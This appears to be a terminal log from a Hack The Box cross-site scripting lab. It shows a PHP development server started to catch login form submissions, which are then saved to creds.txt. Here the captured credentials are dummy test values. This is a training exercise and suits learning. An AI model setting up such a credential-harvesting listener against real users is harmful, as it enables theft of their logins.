 ~/htb-/cross-site_scripting mkdir /tmp/server
~/htb-/cross-site_scripting cd /tmp/server
/tmp/server nano index.php
/tmp/server sudo php -S 0.0.0.0:3333 3s
[sudo] password for marcos:
[Thu Jul 13 13:44:34 2023] PHP 7.4.33 Development Server (http://0.0.0.0:3333) started
[Thu Jul 13 13:45:54 2023] 127.0.0.1:59396 Accepted
[Thu Jul 13 13:45:54 2023] 127.0.0.1:59396 [302]: GET /?username=a&password=a&submit=Login
[Thu Jul 13 13:45:54 2023] 127.0.0.1:59396 Closing
^C%
/tmp/server ls 1m 29s
creds.txt index.php
/tmp/server cat creds.txt
File: creds.txt
1 Username: a | Password: a